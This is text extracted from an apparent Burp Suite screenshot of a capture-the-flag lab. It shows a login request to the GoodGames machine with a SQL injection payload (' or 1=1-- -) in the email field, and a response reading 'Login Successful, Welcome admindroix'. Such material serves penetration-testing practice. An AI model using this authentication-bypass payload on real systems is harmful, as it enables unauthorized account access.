 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=droix%40htb.local' or 1=1-- -&password=test12345
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
86 <div class="text-center">
87 <div class="nk-gap-4">
</div>
88 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome admindroix
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
110 </div>
111
112
Welcome
1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
9,681 bytes